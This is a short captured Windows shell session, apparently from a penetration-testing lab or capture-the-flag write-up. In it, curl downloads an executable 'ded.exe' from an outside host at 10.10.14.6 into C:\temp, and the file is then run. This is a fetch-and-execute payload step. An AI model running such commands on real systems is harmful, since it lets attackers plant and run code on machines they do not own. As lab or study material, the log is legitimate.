 c:\>mkdir C:\temp
mkdir C:\temp
A subdirectory or file C:\temp already exists.
c:\>curl http://10.10.14.6/ded.exe -o C:\temp\ded.exe
curl http://10.10.14.6/ded.exe -o C:\temp\ded.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 73802  100 73802    0     0  73802      0  0:00:01  0:00:01 --:--:-- 71582
c:\>.\temp\ded.exe
.\temp\ded.exe
c:\>